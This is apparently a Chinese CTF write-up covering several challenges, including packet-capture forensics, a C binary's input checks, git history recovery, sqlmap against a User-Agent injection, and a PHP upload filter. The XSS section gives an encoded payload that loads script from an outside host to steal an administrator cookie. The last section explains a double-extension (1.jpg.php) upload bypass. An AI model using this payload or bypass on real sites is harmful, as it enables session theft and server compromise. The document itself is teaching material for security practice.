ws1:

追踪TCP流得到Flag
ws2:

HTTP流。导出JPG得到Flag
inputter:
源码如下
#define _GNU_SOURCE
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/types.h>
#include <unistd.h>
#define FLAGSIZE 128
void print_flag() {
gid_t gid = getegid();
setresgid(gid, gid, gid);
FILE *file = fopen("flag.txt", "r");
char flag[FLAGSIZE];
if (file == NULL) {
printf("Cannot read flag file.\n");
exit(1);
}
fgets(flag, FLAGSIZE, file);
printf("%s", flag);
}
int main(int argc, char* argv[]) {
setvbuf(stdout, NULL, _IONBF, 0);
if (argc != 2) {
puts("Your argument count isn't right.");
return 1;
}
if (strcmp(argv[1], " \n'\"\x07")) {
puts("Your argument isn't right.");
return 1;
}
char buf[128];
fgets(buf, 128, stdin);
if (strcmp(buf, "\x00\x01\x02\x03\n")) {
puts("Your input isn't right.");
return 1;
}
puts("You seem to know what you're doing.");
print_flag();
}
只要第一个参数为空格换行'"\x07。第二个参数为\x00010203\n
a.py:
print " \n'\"\x07"
b.py:
print "\x00\x01\x02\x03\n"
python b.py|./inpuuter `python a.py`
得到flag
ws3:
是一个git-pack的流量。首先wireshark分离出来
有一个git-receive-pack文件18KB.其他就1KB.
继续对此文件分离,得到Flag

clam clam clam:
输入两次clam clam clam得到Flag
不知道为啥。
The Magic Word:
右键查看源码


magic的值等于please give flag就能拿到flag。HTML改一下就行
Xmas Still Stands:
XSS。直接给烨师傅的payload
<img src=x onerror=eval(atob('cz1jcmVhdGVFbGVtZW50KCdzY3JpcHQnKTtib2R5LmFwcGVuZENoaWxkKHMpO3Muc3JjPSdodHRwOi8veHNzeWUuY29tL3lleWV5ZT8nK01hdGgucmFuZG9tKCk='))>
得到管理员cookie后。拿到flag
Consolation:
Git Good:

githacker下来后git log --reflog
Secret Agents:
题目给出了源码
毫无过滤就带入sql语句。

ua头sqlmap跑以下就行
Defund's Crypt
题目给出了源码
就挑关键点说了
$finfo = new finfo(FILEINFO_MIME_TYPE);
if (false === $ext = array_search(
$finfo->file($_FILES['imgfile']['tmp_name']),
array(
'.jpg' => 'image/jpeg',
'.png' => 'image/png',
'.bmp' => 'image/bmp',
),
true
)) {
throw new RuntimeException("Your memory isn't picturesque enough to be remembered.");
}
if (strpos($_FILES["imgfile"]["name"], $ext) === false) {
throw new RuntimeException("The name of your memory doesn't seem to match its content.");
}
$bname = basename($_FILES["imgfile"]["name"]);
$fname = sprintf("%s%s", sha1_file($_FILES["imgfile"]["tmp_name"]), substr($bname, strpos($bname, ".")));
首先用finfo取判断文件内容。然后用这个文件类型从数组中取对应的后缀名。判断。文件名中是否有类型对应的后缀
比如。1.jpg它会根据image/jpeg。得到.jpg 然后判断文件名中是否有.jpg
得到最终的文件名。sha1(文件名)+以点号分割的后缀(也就是最后一个点后面的文件名)
构造一个1.jpg.php。jpg存在。绕过判断。php以后缀名
成功上传